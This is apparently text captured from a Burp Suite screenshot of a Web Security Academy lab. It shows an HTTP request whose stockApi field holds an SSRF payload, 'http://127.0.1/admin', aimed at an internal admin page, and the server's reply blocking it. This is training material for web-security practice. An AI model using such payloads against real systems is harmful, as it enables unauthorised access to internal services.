 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a77008e03096d00c1dbfd8d00e9006b.web-security-academy.n
et
3 Cookie: session=xlrRivl5HjFh8JN9EDdR8knsBRuEyxZZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin:
https://0a77008e03096d00c1dbfd8d00e9006b.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.0.1/admin
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search...
0 matches
Done